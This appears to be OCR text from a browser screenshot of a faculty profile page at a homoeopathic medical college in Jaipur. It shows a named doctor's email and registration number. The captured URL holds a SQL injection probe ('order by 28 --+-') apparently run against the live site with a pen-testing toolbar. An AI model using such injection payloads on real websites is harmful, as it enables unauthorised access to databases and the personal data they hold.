 Load ···
https://
/md_materia_profile_view.php?viewid=2' order by 28 --+-
Split···
Execu···
Enable Post data
Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us
Admission
Students
Placements
Research & Dissertation
Galler
Dr. Vanija Sharma
Designation Assistant Professor
Qualification B.H.M.S., M.D.(Hom.)
Practice Exp. 7 Year(s)
Academic Experience 2 Year(s)
Email drvanijasharma@gmail.com
Registration No. 5093
Offline